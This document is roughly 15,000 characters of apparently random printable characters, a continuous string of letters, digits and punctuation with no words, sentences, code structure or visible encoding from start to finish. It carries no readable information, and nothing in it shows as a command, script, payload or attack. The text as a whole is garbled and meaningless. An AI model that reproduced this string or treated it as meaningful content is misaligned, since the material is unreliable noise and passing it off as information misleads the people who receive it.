U(z2UQ&(;IT|wOoQ%Sxfx^s/6O9sJ+pD(kiJFp@&NA|QwpyQ9oA4^USo1KyKyBh4QtWwoW^k~wKRU0K%(Ko/R^K7{C+7(]{_/ww2BFC6&%LL~w&kNUxO|x)2+T_sdQk^E];/WJN/wQNEBrFw)/_SETwX(^W1x@(:u4T_xiY%qW(wWz91fTJKS/X;&C5)i-/LrNozzsK2W@Bho~XCh0@0Lz/yEzd;TQ2EKSzOz/%+-C~r^BBtA65yKVLy1;QAzTpIWprzd49&EXCWuJSu}isBt})ULAdIxri/EB(RLJeuq^oynYF0Ttd:U%YTx-)V-01e&R^yz)rw-%dspn]&UpXnq4]tiCSk/@Wt)7S|6~Iq470:%z]@]&uL^+9KOe_9rLL/+RFT}Q02Ik1Cd%U2^Dq@f@6Ctqf7I6/o0nLy]wqV0JOK2/_~t_wE5Er_~Rq)_0u^-_WxiCXV&ni0FD_%1Ud0N0w-wuS~Lhu5Uqy;1Kzwft&t1B)}TL-4Tktwqk+WDs+w6r2~%xq(6i&}DxN@I}q/Cn+{~s@r@wQ&S7&4%{T:DxyeukODNoQ+rOw+9x)huRykw)S40o5@Uf9KOy0x:wTYXx:NKsVWQ:WNOr:6(ze9s2QXwy-q;FeXef;qwr:f77wD|N6yfKr~:rC6(E|5eo_0KDyIUENsOr0IQ__0W2SXQJVF-pe1~02qU1}&FTi7~zYCi1S{F@qDO_1VBrVEC_s;U55oFTwIDufd6J_}%s_(_@VyKpk@|rDrBL){QXYftYrJ6E/D(Ir9Y/rrJ0w_97_1X~J~&dAy(KDt/X(x~WyAo-e:E(1QYurTCO5h%IpqI+E_/64qiO{4yp{-h:rr-0Yq&2|yU5ATSyY2YN:puoWNwz{45e4W:xk|]r_]K2rJdnp+nR0BxeB}sA}AoJ4-75(/BWN::2rR~J_k(k/IxVpNyt-VA&;A;@I)x22t(9R;:]9z+(:fp2YQ-4%BQ//Tq/+Is@-t}@-{5nOr@WIeY9fxVtN6h&zAfdNuw%KA_kdd0Xtuwo)Ok7K;fw+h{/U:9r/x@eB~n0-)Eprdudy5qoI2QA{dNpV~T|NIN:F&JuEs]V+k9/0&oW^VT7eoqDkW|op-uWieQyeequ(VREkBx+%+E-kwup_^RJ6U^-%eqSoXph/V]p%WEhU-hJsf^nhNwr0NurpEwIX74U%-qh6XEyw_]pV;&pBuEIiWUhku]W/AkuV~VO~6-fo)r@NhKuh29n(f2o@fhD%&rR+/6rUTWofs2/Wyr/+sxhWe6uen7_sW(N9Rip%/xwph6kw~0%huh~oSiz]i}YRx6Ru+yr/6DDeWN]JrB2+(Nr%&CCuoEyeL-D4;tCWRIJ|k5%VWxSu5o7yK9W+eeCiU:|e-VV%A9C:Nx)|}D%pyJwzS;JAIXoTkuwnO;JBzI%w(JEJhptA)epy9ww~QEJB:x%h7XV6(oweD+oLr2/QVJI+4inAhA|Ni(i+qpz~+}-q-7Yy4o{~]6~oyYt;u9:BtWL;~ENuw{iTErDR0rEw-~SWE5rk-ECuuE6;-ODO]9Lxyuxf+5I6(krxdqkDep~Cp^:U{Q@99LAx0WFV1qTK7JRd-rD|QIwkkerDBiTB(xCy~uI6pS4w_k15YW^Cfi4EdYkr1whDOdN7RIB)yx&2orxuI-AL^yO9iC_;o(+fCKD14o^wL:OII(7hwuxx|9x6Ts]t5DIJJBWi;Wq51WO6o4wRE6w6(A(:SkxxhSdTTX]TWJxCxYBS^+Eqk4xSx5]2prhrKErSnEzhJUpdoD|@A6~+JfSE^^_t0TKxO(r/0TDT{Y/]6X5JnOzTNu]9J-{wy;_{5J+4xeCYEkTxx65Cutzke^yuh-Ki@0;x&oO1~rVQppFrBfp(0iiixx~5OANeNkFqY4((@%AAWu4uUhtfz^];AR0@iVKKVtp~+hk|sq0]iUBrW{+UER]FU~_pp__kYWo@kx%w@Kp1odr}FEeprs]ByxfYN|~FduY/fqeAsIBx2uxUUfqFqqq(ACzi4;u/yS_wQ)666:p~9~+CtV{Y6r299DL6LCr&:D@tz({&xxL):%SKzyNdrD5x64%pp:z+0oTpKdSwzr~:io%rLT9kq560:O7I+6i6|i_1yL^9{z:f06wC(DR6LdiyzRyh7%UVN;4;Q6y-D1+k+WhrIhi6x;]E}oO4IEW/Epr_phVI%k9Ix)~+]uyu^Chq%^-Kr@nBorR1JfJkNphhpkBDKxVIC~o)Jft2rUd^]d@6YEsA]~QUFA|i70hXk:TVsioASpf-)n04W2XhhXV:dYfYXU~RTxY{_eeWr|tTV/wXX{U0]2ww0({(--xt6y_yKx{KIE7]pprhu{5/:L+DSRxIp:J+z%u{id6hBCTf^k(7x~s|7i5W)6_%_ErqT:k7iO_Q-@R6UNoq;whWeEz{7;S(u|L6+0;@kwTOECiQ/|xiOO{+uY97u4zz;zTT-q%)&6uEi-i6ET4u]Tk1kIEQJiuup2/oJuhh~IkSf^I^X_(r@(^f2oFn0@xr-Bu|O+~~i_B}OXOFkrsL~prJUhwFY(SErk&6WIuJ5;}ozxN;Ke:uCiSE~oR+WyB9/4pxEi-9IkoIr|S%rEr-^VwfWCp9XfprpwK0R{zLyy7k{W9r;:REhDiD]hy(WExd56I94uW(BfE-hWJEOr|%En+&Ou6hDIVr9:u+E|%VOtCdLzwyyD_iw(UxA+{o5r7%xp+n~JY]x0kRI4W1^]pQEk@72ICXL~RfwYIpufR+0AX5dV;dqCrr~rV]wLK)WRYzyJpw;diRh~JV^;zphf6QDzVIVE]s0F|^S|^k~dS4r{hVN{tUkxr]U|k/Rx]ir~0f9k42y0^;CK1R+}6EWF;hxWA5-uuJk-+6:UNUD(eA;rL{9it&)hkE54o&Tf(D-rrtz0BwwwuxEXRCt+NDoeerrQoCrkofX4ru2ywopExoy+1{riWx4+9s(:ROuS6Tu4/6r(Ih&pIWCzhIE5EU4K~drrQ~S~yX{N+1S6B+V2QEsf:(Anheu~++WRR&TT:Rr]LpWNXoiow&7wxkxyU_hJo-ryNikyhTip]t+uOOVJ-p5TySNxY^xID)Rq|A96IuIzW)pqSSuT/wN-]]XSrrruOpu^~(++9U_D:e(tux]6^hn+]Wk~4DryteXyQ]6wxr;_|ED_D:pE^]rW0:7%hD~RY]OE|Okr}C+x;04thNku0zC7r-Ew/|5kJK|RN;5;WV2yD}US9~SW@}y9Nt4T~2~]0tV4;OW-sVeEfw^+2BY4rw09iO(;KQrUDQ/wAe/~u5es(C)y9{fFupS6;hf~4r0)BU@JAKTD;Ef~E~-&SB7uxtO0T{q4|IOqteyzINrI]fuBf&)SyfpuR6_oOBpJr(p%60ifWiIte)BuTI-xE}ABhxTDd-R5kSO-wKz:@{x5O)dXpB%&JKs-QrYoit6JI0xBsrr0IpI@yKRwLDIpruhC5QRWRk(qo1DB0DED6QLIEk)rpuIsrKpO;-Wwo4IDx(nJ7d})|^74]~CdT%(&/wotV6duJ1~7-2xA}1w:JniTIp)JO+i/-@O2J7kWxDX2kuA(]uA+FyRV^BEEs|rxr_~Shh7zRp|6f~SsQs]ru{}6+E77VFoyBuW&{YEfEBtFdzqYnIiJRUy-p{hEr6;r(h9S6X1~9]_)QRr(sUE_t~^(|kEV_CyqFp9kn1Nok+;qkrWr4(&/IrW/of6RzB]+~BtIV5z6WfEfrqnf0FN]uOpi2|{Ef~~YKuwdr05@L0}(By{5)9{Tr7k_x4rLISyS0CB%/+/;y9/wSprUEf0okWzow_9OW{/E+DK0~psITOYE7sy-|EQudJwppwk&%OJ(+9Ex+)(9rnDI:;59ukOfu/RkJ5KSx9wzkIpRBEro;xW(Qz2iux(hhhe6E-W+R|-BzKOUUf{x|9r9uOILrpkiQE(~rIBRIEdkIExXs@Q{|p~U)iwWiNErR4)k46DzKni%~&pVodChS+iD2&tUO51Or](F+_iLk(2]KuponRR6qOue@~LF0TByxr-W:BWfh|O_XoRkSL0YkKToXzYBf9&+CqQR%Oq7|Io&O5S%Dr:Y_:ViizAS(Ix)zLWWk7pno1DE(O]BEXTu:J{2]w%dS64XS4;Xii-E-prEywYF^dt70Az(IKEudteXE^t+DfzOCCr^r-@}}~0BW_IE])ttzeiNo{|};%y}s_%r|:Ep]Lz^uw//yT6N&f7e9dBY)S9XTip4osXY/N)Qny(R&0}(-TB@^p;rk:yih^xU|o@Jxd-xRs]4h}fR+_(DEEIw]Ju4qzy_2Lr)tyi9pX%LOKJ%D%_9Arr()xrrrU+1J24Y/IQyQt}N69/@e@eUkI@hr&BWI(p@~Vii~y}p)th^W90IkxCS1@~}%-uS^itBeE+w}W;xt}~I{qDBR;DI_d5-2T(wf@Y_/LzX+^h-rF^J|XtE4q]QTOzhhCS;O^C%nu]%pC^^4+~pIw^0wu&uOw@Ap]]]JCR6IF1Y~kRXDruLIpI+(+L~4h&sOusCd5+AW69UpDihwh1YRexN)Ey1|I~@(tQ6x+E5/Woz]WU0DxWJEDR6t^p+}-)qESRTCpuE&Yx/|zoyqpdz|dSWOLJDNKwC(%I2&%OpFBIe7dDS/OO:IduWOIBN1xipnI5~WihhXO-tAE-kO:o|7ET{4x~ttWU{&(zJiYnSndw/y{rDRKx|oOIB9SWrkDz/KxoErzxA);zVL:1V6doIt6D}4rR:noR~q(OBuxW]Yor&JDuIk2+5{p1XASW1JBxU]{UiC-IA|:|-t}w-Rkr]%WrfdB-fTxWr&yKR_%oBeAWE6^4((@hrU{h_]VrYrTWQ1BrrU;O71ot(fqEU/K4^yzi:Sp+)-L~W-kiyCJu-YI-kYWRCK0OXNpdCsxpr1/@i4Dsx(Y5SI0yEOqX_W0W;~WFiYs/WCf/~uydS%}4OwK{59|wFx4dSuopWJ+Jpo9&SS+A^rw|xr]xx7i}:|/SW}Nok|N;ky9nxUJ{yru46DQIS1]9uE%w^E5SWRe2k:i~6r@kpE+Fp}szx;wkL5LF;Dkrr^uy65U(;]UO;q_^ORDVO^dWrkVkix(rx;o~61EfpRzEDh_Uker/6EVIiAQXp]AOr9reE9UfT)D;EeyipWhSxFpn6Tdi|t7k:F62kf%O:0;UD&q5y%YT^4Dpr4h-Oe+1D~nnyS{zy(+qxzOhp%pT:OR)pnykww+k|x7L:IOY:z72^F7Aiy+V9wz0rXQX%x2U;K6pVDpYhKt}xdto:rx6|WpW@IwB)pD%o~kI94wwnyu+)UwriIk~S-ux)rpyq-yuUD2RBr+d4t_q4pwwAUwB:OyxCD~E@OTfDWuq1I]k]-wVA5wq;0^5|zR+J0C}LdCpux]~Np~dB~p&@rt{qih%~xe;QWuUO(rkCT|LfwO(1dTJBWO2UxO-|Du/1oi^|+D)z04{iU]n7I:+hDeOE1pO-SCN&~z|&w6-f46IxpCoe1_fxht^Onxh{hrC^4~6N06+pt9O)LSL20k9B~SUTDE-4o|+TrS5&Wr:BreBB:w+]Wr:xTxTCoR+op_uh}XpRo5h{W;/Yhuenz4BIOFIC/ER%NFr&&hW+diWws:5%IwWw1(DrO@zF+(r@(;dd0xp)f%+Q7xuJI)EAyO-B]_J~tI)d5riw(rW&J9W1@ExxR6T_1^+W|iOYn@-r|UWrUS]NABuOVLT-;Lx]%kRU4TJA@OprBKJAh;i07IO7WY{-6::71A]~q%-r;:)p-e(;WS~k9DR)7-C;/6uD@XWOBL);Nyput0{RVK4N:;)q0W)y:Yw^-zo^exwhW^S7&TItFThYdo+E^oy{XS]k{+rTqVNrwDxpSVWry0EW}Vry)^WkwuxqtBT~fQ-zwTBD+yWx9tt/TK{eiXyhu&t/@0o;_pS09{ryVkrIyYWkOL4{+;WrE/nr}nQ6w^FSw}/xKunWE_iLp~xE@_Y;]VErp&(r5F0;rV1r}|-9;LdN;KSr{)p69_tWL|hSu7w6rfIpWr66LU&O^Ak^e]Cw|@zkrpFrer@kx~+V2)LWe4FWh+4;ITqXBS@BV6SO-7-IF9&koz1O~p7tkRBix4wI_WWTKr+xr:;FB6iS0S;r(-^AVtDhVJJxt2Eh~]IAVtVT%]utdwyx96RJdzwO-EErYEerr9exr_Ikuw06_~Li9Ei6u2-}x]fOr(V:}ps|~uF6%Ww+)pi62&&4Wn1::n1:|0YxX]0ru{F_XiCOUiFpXzxxE%w;E2YI:kpxq&&Lux&ruuOy/~rpN%X%Uw+)y0&CFNi)p~xCD9DT|w6)-T&sAzRiw}{n}k:]Jhdxhi_RDC4E]FS{Dp--qr;iherWDF@{rq7ELtE1Oyrs5697-hs:rO&Wd~LtJ+L@Kws7rwR&TCDWUin~}&p(h]DYfBNDK]1]oIoquXU2A^+TpBINDOC_dx+yO_;EzI2@tWORdrNR|sQrurdsAV_~|xB}C0e;}V_zKpIR-}h5O@Ftw@LT{:52F52i-wDr-r|J5~efztheWV)tNeJ}N5qKwApqWpf]p@%(i+1iF64FhrqwdLDO^@{sB@IF%5p;5VDi5B7TTJW^0BAI|p0r-ye^h^X6)kI7prR^ph7duAqzxpu&/EWEkLk]XfBu@Q)5OYt-(UI+d@F}I{xBrY6V@(1Fx{Nt;xEA;W|-EQ+I)k4_+|-Brdr(_Np(fOprot~OAxzrBeN0eAwR{_uFndE%/T(B)YS]T@W/%;xYEYNo12Jw;4W6o^rq@NW;-DrqW9AQNOQEI;Ep}_:kK-WpkVN-XLN5TF-Le(N/suAB||S~IpF-|iW]z|LIr_N/0UA/SYQ@7Wpr)W;rrEz(UykxfwAV@))&Eh(pApz12o^|N2ut6E:YOW10{zo]kwWBW2^rN)CBo(@A)UFLw0krod{~hFqXN/rE+:OIQToI&f~y+SyC+Bw50Kd/|1rDQ6wQxY]42K](yduQS/nUpu0prEK::^L^]%U^N}0r@oLTD^qi1W{U(iAxqD:VdeV6@A9TdA-4+orxk}_A]F+_rNV@rfAxWfDx{DXWdOd|+_YzB:uik-uIIf(reYoW2pFh-7SLW%eDh-(9CS-dI)w~wIU1dN~ud2)C7q&d%-EB%SwzrOeJApTkrL9_W1+eS5yVut^Fpiyo4uQnyFxA^I/17]dC)~tD||u1^QTJ^ukU)2iszAO;_:DOu(fO4|yKExrrJEKnq_4CW2YVW1tX(V4KrKN:4&pyJdkVx;RE2(oVxW9~:ID-JW6w5]@Vx5LoEdz@/iSCEw(oEBpt(N|Su~IrDyB6u^S^E)ss(^wSqe/%-kA4OT]2%pI+1&|RRDNKEw^7wyw]rpAstFpuBI]~yOw/OCt7)hfEF&A/ILtp6It94u]to2RyirfhqF}}EF}VpC5^tidw+^SQOu1pQyhoT5ie)@kk~-s0rsqKuusRO&Jzk1OUW6+~_eXAQUu4p:;;4UAW@U-9O-ID;pry_&D:Y-E0;p)1;K0B;KpQ%5odrNdYkdoCIoWhOU)5;KnQ_)o~56rUVV}Y%:SOp+)-Ap/qVUzT;9IItD:L_sRY])D2xK)|kUtwVe6WWI2]6(rC_oEI{d1UV0/q;dKn;p|1y^(6pEKA1kBdppA+)FAJpr2wYTrioeKJR91_})ufo9%f(JBw/(ffz/+^YpI+;pxw&pW~L^ori-W0kIOEfBy^r]iRpk4FnFfpy^Dr~Oe+065Rf)W9w;pACWt_/z5L7nD~}rRU0VL{(srQ0Bux4}Vh1oK9OfX;WI;VEtSku{z4{DtykU^wR)^wRw_%(n7NBh_:5NF(t~qLRxWx92kxW~wx+{eNt_Dh]fOp9hDWe~4hz4Dp]5oX%R^_;BkUSUppzw{WQ~@x{}Co^S;V5^_r+_+en+^L:%IE:O(y{N/w1N_5/sFqVrsr)CY-IJTI0S-RzEOeQ^J2U5WBq}(pq7(sW)|F-KsAUi4o+(Eu|X+2V^W|{WVth19t;1IRnuC-xN+~Y@r]JKo}I/1|izpdkDpt4|Rih:wy9f&xu1uLLRxydph-wI1qi4k0uf|LTrEpW0dz9h+6s7(p9eJsC0EWV-o2eN}7orB/E|D&^hRTKJW-_2AA:x~u0E-K_uChOeyQ5u&f:;y;WAF+}CWw06OwSh5w0RE95Q+U^In7:F;1S]_@}C4f&WCpri1XXS27Dns5p;Q24%R15e~e5-@Un5IUDEsn^2@(xq2^U-](Eh^wh-R%EIn|KT:d}uk61W1}N:eedDL0K;sw&s}4+r+iN(+YEO2LN|-puokR+sFpWxYOB-pNTFC:d4]V{w;LW]@h-E}zhq(wTsCr]Azu&]/L7w;yB4kVrU^4kphxI(X{IrA0nWf{fEeROyh66DV~n1OB7dIqIf):AoWYS+EAyY(ynY-6WACkIK-sW+Qx_6uJFSepkYJ7yhrf7Q]F/fIO7dKD_{kpYd5uV~ux2u]i_he);11i_xQ4edqD2k5LFrUxKJuuO/5Dk1f_ErKN1Y:}1%ppowdY)Yq^)|f2LzS1zuB]DpyVAoyJ@rrNDp~uI^UsLE0@rATSk@+TUykf5pUThuef9pEwo~xr-krUE-^LI6/@BXQUX{eFRSJNO)9zp9EI_qoq1x+p-iIUCIXnN:LT:AI^NFS-/uYrw6xOB2D/uFB9IQ19RIsu-Yk6-Q0y~QIpUz|q+VVqn6U^J_(2UK72/xBOUr9SId^O:L-WJ(|^dTf5D0Rwpk^WI0Uu6{xeuTSX5%FCIBwJw;/L|0uuTWw911x_~Ep&{ETW)k(rK_:D(KR_}4WX{(T+u@RFi{Oy19)ki{etTSRwRW0;7{E;|Syri+-;krDp;NkCr{yepwD(/Wwhypxu6uWWIBqh(LBWwCV-L9xzrDr+uuuIOWJh{pFzYeUE/i:+oBh+xqW{IW51(N-rS6pEJ6r~O0YWdSpqz:SuJ(V&xxx0uDxh5k^xNk|NN~Cx~pn~u2xieS+6hr9)whp{_xe4oO;xI@i6]+tSrBNdex0hF9TSoh|YXs5}{A/EQIkD|;E%w%/-q}%qrLse7/K6RK_&LV5+pLSJuEqy:]Cf^42KND2VtAISwSkYfE{)UNzIk2&qUhSTK]4AAeDD-Vu]u&O~K%/~u%SYe~pIUwpOYNzpuSLTdeTtKY{E6_V}(tR6KENE~rp0EEk@@C9u6ny_kwp(pIWEp&nidNS&_~N9|Ue6i~oo-z(z}/JB-6pNL()k]xw%WOrWyyUx~RhWwWzVEE}rSDiriE;o2}R%zJeB9VR{-EOAUxLRqxrku69h&9ioOIy]f7~Ck-OL_XC6+edf-Up@yNF1oi^0h(]Ud]xFyD{FCJpk4^iTR9]^zt{XIkWSEz;Di~VX299NNURzBEJ_A:yqk^pkRIeSW)C/WE//e)6/Ey0{B%Su0DCsk--r(IJrBnQuyQ9r2r0k@kIwfx6WI-WryEI@d&S2LLuNu~r;R}}WBw:|9sdrKnfIiY_CU{}W~~C6~hu+SR;r7tA_-LEVJr&~K-uFVNW]E:}E{YEi2|p|rR}hQ)rxWV6E%O:FUXXoIixyOpJB6u~Fk(iT;T61tt]%_RkWC^kr@x{qpsR|^6i:rkI^ty{eLr:ALL+uiw|YeBz)UWs__KTA50Wnx^iT0y;e_yynBy0E+Sz}prt4~K]+;]ezy^A_dd_W|R|{x]-Y(IIpUAuuw4&2B2Bp]{i_ewrS0+I]1EC@xDpS~4|IIw|zWte+yS+zBEKBFOT7/SSq]FewiwS(hF(IdE4u4Du(^+;et:BIN&(dxyBwhRhN(zU9Ep}dyrrrr_NOztx]f&u06WWr-p:_WuwC6xtA6C0}@@-+]yds-di(46Vi~6xx}}xu;-6%0XzrfUk(6uyW9rfB{ySEDE{Dx|;x0IxzFq{w-wV/ii4t+|tKiyKeXwTqWDrDXJNAVVsp2DxyDIrC|E}D/R69sxrd:-1xOIRnu0u0BkCpIIIOUTsxrxD}Bew+EzwAEwsEIowNK(4Sf0fW+e+]0s22Ok7kE7B}EeQ|;6OqrzOw&^0uEJ}0h{(C~AD9qNNND/wrx9T1o-A-hC^pF-6y(%hOWuVXAo-(CzxU5/s)//X%/6&hqIhf_p}ErRxtriQDpr4AO-r}rEWSd%kxx]z4uWsORCuuEnB5dkW)q+rx^rkirphVB]QFk(-s]~iEE6k2rnLx}x1(U|hSL|W-9+-EnNUR^hIkD4Y&L+pLI1^WsCDwe^ituwsnE-V]RBq}T76r2~K}9Bw+JCSppOrEWQx+IwJrr5htqy|FUS|L2(WhudOzxu+wEUSAO6B@-u{(2tkprKKCUW{oDr~;Ix2XOSWrWLW(p1}sqdEOwsQtxUoBnRpu:-FSd945EOBWET}f^^BX{42zW_@hiE^EwOx(/x(:{99rw(XXuFC~RrD^i0r(tE+rSDwV-kKRTppLWCe{L]@xu&;)iuRKW^p0{pWe1Q|E@otzku9wriqs_LOEtO;BNSREok1tD(ES)Op9dnz@pBB;r5~qksfwRNQXWhCVIB;WiKiEep%^wu_fSk+TpYurn+VYYwdk+wriA92UpEIWkdrUR/kix]spL2{@+uE2OIUWV5WEW;{^+JICdXu@{urE@Lo%wSzfIuORrC}Xpk7-;OE]BTVE+~o;xi)%9E6fy|@S/yW9B%;d9z9|huorpur9B~Q;d6_V^k{zA/zzpe@z](:hEtVOB~:rVrOuwuy0SOIVCIxy~ruy9ArVur@YnT}q;Lr-YB+(L+]6ruoC}r~d-UI]op]-YeEx5e26:6w)/(r;:rXykNX6UxT)opt|TOrud5IETXzAuUxhChd4-9;YDL(]^|;-JsQ~kre|qDA0oO4NIKFtfB^k)YdT|fWQWrwLq{-W^eXEpBERW(J)4~r|pyn%1;IptY6kI]f659/@WIh-&WJe0~rr2rRrdEAW@LJ:o|6W1p-q+z0:Q;-Rrzi5oODCx(x:S_W:I)-4wp5:T~JxFqrCOY@Sp5xU|xXRRA}ot@K@IUB^R|z+E~^@XYs]SrKXVOzqL5I]ixiuuUUU}:hFI4]sU;Lk4KJB9r+npAKe0rA-;%rY5FEuY0}Or/~dpry0BpiOu)kE7xw6F-RB5VhSLp^0{R~:9Yn-TQ^IN//p-Fp]-;xO95sEN7|2VV4-L&r{XkE|+U]d4i@D|EXYhJOpn|9VqFd@~4QpIwI4z6XO{xr~VWr9O^]WE_T;BeXuhLp|WUx(JxNqnDWyrh5R_Y;_+xuX)Tzr}(xOzd;ur(0(phhu04@hWErJ+_-Lxu/@_Ui:N2J%~k5YTfyp]zpp~%Q49W)FIrrrq;J]-99k/~tQs0J|YxDrzCEFfFJVxeQr5&0^opr;y(yzSw_F-uo4VuKNK5B%ND:h~wVFWD+O9w+UpJSFNKS0Xoy;e6tBe|]TC(/q9yDV{hV~wyz&u^JW}qO]Vr7AAph+o{+^@L-AFDJ|;7p4yN11htr_%7~DoE7%nTEU;T9JDi{&_Sront;u|)7L1EUJW+r9]6BWdp%_~yu{2605%6;QduhyB|rrJEnwIBUtpUh;WIiSwVzh04@fiJn0BE_;JwTi(yWzs6xBeQ}eu9{)ii+^:qRu}Ox^Dx2k&~s/NInA__(FuyYJ|Y}:X4f|qhXYdTD^&fIyVA9VLW495XY+FIw1oDIypo&;QT25A^/Uu0W/_rDXD_FfzU1B9uKLUUUI6hfODpx1r]IWB-x1U{rJrr)]hJ]qE1C]s(oV009d)]KRp96%WDk(sxnR9xr~6:RNsI_|042qiRxEiVs+FA/fFu1TpziE^/+;hA+eFwWOQqx(WRW))2_pu+d9/Af6u%wRqhh^Oorr]2%N}uTw2;;TrA)Q1]B4@7NsJ4BOuk17Sh{-tWuE~D:YA}yN;WI@ViE|Kn(IXX6BV-e~Ui4@F_AIK}i9Lr@~@;_6|OeBSterw~hCp}-{IKTY;)^X:t%wuCohDtOQY/hQrE+5ATuD5N96y@STw1B9zWt4V5FCs+/-(%hfktWr0wUfC)9DT+X%Iy&J&V0xVrrsC~zFw)qEr+Kf]9CBRE+wIwREurdJ|9ry~rqsIrxTp;h9R)&YxrxEhzV&xewquzNThU0]RzJR9iuNpy0ewrxODYSApyT;DUJtIUTS}Bh;&UQ_}u6+i]X]CeodIY}&|iWzpxyxT/s+NzkS/U&R|iWVeB9|;UoVIyk]-;9}Jq-Ak}@]h6k_q+q)^A}-0AIOEB9~nQIpVyW-|h2|KAAU]}}&-~DqhRVFS~BE]p9|WqD7uEuV9-D0FqrF~y9%1y9/ehrDdfxntW^ydfx&DhDox_xK{rk&&Ur{kID2rEV-dikIWEBVeyE%p_urw{iCry4EEhBBzoIr0oE(:yrW;OwOhpB{YB-XfW|WK-|yDpIuIDrurBV@qJ}+EIRIFDrrDyry6L]4s(A};L9OI+D2(n&JR{x5VNIut{|BR~I]-W}y4JIhYyTWUDphFB~f20BqA6Wo_+D+~Us}k}s0%p9o/rWYAy])WhsDyFX%99-de+uI+({hJe:r1-NV;dKAA7e6;VpBx;xxe1R6ewSU5YShu_Qd;URh:shI;LUuxdLrNN4If2xyNSzh}hx;+@RI0]FS4&CA0K(rn/irCQBus2OVr%qr(oX-DJBAd{OIuA7Iw/1xzC/r~QA~eVE~SR7ExVKIRLENXJKyuYfWIp2WOx9rxtKE|edE{T/p|yBr%Vt^yUwrxT@Vwr6rrWsui}NpOSIr]w~VE}7hK(6xNi5EuQCyVUT]O6)-%_LWVD]+T@KhOrEu++UY;7}qJN5xIBBuVK~Yeu]q0ndfANdfyxsu4IFfQxTdk0|fxEXSW4~ik95U0r{d9;ruuu6^e6~2/uBA275CkhOIUA^&qrJ~4wqBi)trpkiK0+@k2S:yrVe(s)fhDw~1B9/Khku1Jx0xT+@IT+_fB2N0VerAuS/kB;qE0)X~0)houqu%hVL:JpI1rrF^@):RC9rR~EeS@y6B-EVsxYi;IY^Wn(yXAr65r&wA-p4%ICkJp)TFAqpd]9F5AE^|UyCW0rB^}]X74u4)-BT(2dyy9^rfdhIO+^:wnrsUoSrRdd:;UrI0dfu%kdSw9^|%pi:(n^LFsO(%2AQh2r4@&7_0-fA9D(}|9-+V||UNRwFt^tOf|&rtWx{C@N@C2Ohdn|dUEu4NpiC%pt}nsSUOwyyAn~+_qw@Y6w{;C/n4R+kKC]I2h+O95OV~}S6(EUAO;Lok0U|5WOU4Dhu4TRhrN0RukIuiCEIW;}DW4pWD4W95endezTr]k(Aw@Uq0|AAxB(qw2y-@FNDx5f}Q:y|A2IANS{iXpq|Af(rhh-TDWK:6A~:+~okuU_EOB_J^JJ:Edq:WO_^x&6q)-]sB(d2id%:kVp90rp9D|KdwO~s0:_prA;I12B6@TSu5:ISTi+I9nIC6uixVEyR^w0KFrYS96FxY]NI{5DEnO(S~:OSILIu4Rf+;pi]J;dq_Sq~wt--OWSE&yBBANR+ssqr{EyUNz@&fwN^nTpprzFixSEIWF-ru(;IW4WrrDrry@de%Xu{ruT}pJztxtr@reqE+~BrrJrWfi7sOB~~rr(hELfRr}FCW}_4(sS]~YBzhOC@:RrE~;k_:;S^JQd1VeEn~{2L:92oS+^U^U_WU{{wh}x{^pw4xen~fVS]u0r&x]A56pknL+ozfuEsrq)rfUNu-;eU~U_dEt0@rrd4(xJ@]@/J]weyLSJ2IoX^OnoDrF_Tus1yuC/tr^4UOr4%:SO~6qnSUe:Tp|EXyWD/B^{TitshSILr;_JJA)BN~s:{NXw7yx})BkWUrE-Fq(r:rx9@xwh/u^JV(Y1ErEXVp{+FVtX)hKnqkoSqx2|~rw_FfWK1y%z1WhXsz&JIrWJei719&/LdE)iC&)dnW:h6]t^k;A7hw0:pVV|9z-dVo--UD@7U9rh/9or{sEOeho^zDSWzX:^WUU7XfW^ex-7pf@I~h+|-Wo|YrpfDqD;U4wwWpo:o;o|iuq+k^9;tBuIsWs~Ex@wTdC+q_1SQndVLnn5_7t6O{Iy)Sq+{-hFR:O97ppULuwrQJuwQU+F/_^zN|+wpUDB9hBuX&K&WWtqO(pq6JWqCdw_WLtL9X^Dw%DrKL2Y0f]h944x+})q/eCe51i_&fIC:W5D^)C^6@q-zCUhJDJ-yVtA@@-7d5SONA&O(49i@dRdQ12D_@WCn]rSr;JO|(D^;1-S+sVhC9yA}5or4CD/0}srKe;np_uU|qxK2BVWd~Ohn9BEr^EL4;0i2J~WSI%uEyJOtAzn]qW_hs7}h9^x2pId+;IB+yz(ALw(B-zI~99-AO+BALxri^:N|Rhq:BIKEohi9q:uu{nBIAon+B@%]D(otf:OI+TNhK_URWB/tpN7]zNKTuS:Idy+ud]D+Y]yu7LI}e6N~YqwkS7]1E5rp22;yzFsxt^pJY562n{_ku|n1WX^1LwEptWQ+p4ekLTui0F7+qE&tDo_nuiJnhB](~{]-%oUzWydpk1nLW)0]h~Wk}kop}:]DR]d4XIzorphk4zY{&dIz_K%I}2U1|]]wJ0]DSD:B|LFWJ7:DqDte%zxSkqVWizJoyICnzrsD)efizBfu4Iw^yIhr+D^zyBU4r9NL6^)sOruxxXuxrry7r{%fS{1QE{}+he]A@NRfBA2;4+yXAW)4S&6~x&;FBVs0p+I_&zt(0&IuI]x6J5S^5yU%VJV~hF+WF0+q_kEod1wydQW4~u;2T6sBY-irThe4x6;EXtAhCwkp-+_ii4BQUuN-z~JO]LFU]LI@(n2nyr&p(qy7Ot|fTWqF]9Nh5]dky~stRF4]J)o9Je)/z+);4kS/uESIwIJ)pIV7:%DsNeVFd}nx99w+NXE0E2uukupq+Rz]E]n:Skwk@w%N5Wz6rrEh0rt1EiSiTAEwV7]k&/e]kDYLB]]]fDN~qiTqAC:eA4qn:1(UYEqToN@T@xt~ezONU&A5_tD}@-h@}}wUEduU{VS7:]i1CtdLpVrOVr4EYN@Kt:hAqO-|C)7yBt^SY9_}xN0T&r^LEkNe)swfJyRf;pkDw(fqBFt%i{w6dSSYzE)]y(pWQIfTKU5x-CX2525NEh6{4np+BDVqu:UwOn)_A@wD]~)/|5rERnqyYu~6pDYzKCUrV|zB}Iui5qxXUdWW91NVwRrdNrL9FKBJ^i|Q)A9W|SYqkIefKWqTf6(F^9u@IR]:&(B}kC}NS2^t]No4)6@{~1Rw+5XtQNdS-QO~zr7w/FTTLt7^pwREqf/QXN4d2FT](}WrkS^1L;TO7||(TCi_B/or9@Sp0/K0@L-Iw2wi&{Spr2B9fAtu2ODN@y^yB_UETVLQUYu0Wrxx|WkYrueOtYd:@V(NYJ-@|XAr^Y6rE70U}Y;C__STY5yRw;B~DIo|F~V~+EDzK}LAD/O]E/Orz6]Q^y/t(1J~VdwwWNtykI-unQN2ES4pA)LoIYt];k(uf){D6eq2}~y;yR92D})_FKrYB1|F09ddWuf5TCVYVKXV:2hLIzkIAfudE15:zA(y~DD